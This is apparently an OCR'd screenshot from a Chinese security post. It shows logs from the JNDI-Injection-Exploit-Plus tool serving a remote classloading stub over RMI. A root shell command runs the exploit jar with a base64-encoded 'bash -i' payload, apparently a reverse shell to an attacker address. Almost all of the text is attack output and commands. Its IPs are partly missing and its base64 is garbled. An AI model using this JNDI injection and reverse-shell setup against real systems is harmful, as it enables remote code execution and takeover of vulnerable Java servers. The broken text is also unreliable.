 ----------------------------Server Log----------------------------
2023-06-02 11:35:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-06-02 11:35:16 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-06-02 11:35:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-06-02 11:35:19 [RMISERVER]  >> Have connection from /1 :24139
2023-06-02 11:35:19 [RMISERVER]  >> Reading message...
2023-06-02 11:35:19 [RMISERVER]  >> Is RMI.lookup call for remoteExploit7 2
2023-06-02 11:35:19 [RMISERVER] [RemoteReference]  >> Sending remote classloading stub targeting http:// :8180/ExecTemplateJDK7
.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/root/JNDI-Injection-Exploit-Plus-1.8-SNAPSHOT-all.jar) to field com.sun.jndi.r
mi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2023-06-02 11:35:19 [RMISERVER]  >> Closing connection
2023-06-02 11:35:19 [JETTYSERVER]>> Log a request to http:// :8180/ExecTemplateJDK7.class
^C[root@VM-8-17-centos ~]# java -jar JNDI-Injection-Exploit-Plus-1.8-SNAPSHOT-all.jar -C "bash -c {echo,Y AvNDMuMTQz
IyMy4x wPiYx}|{base64,-d}|{bash,-i}" -A 4 .153
安全艺术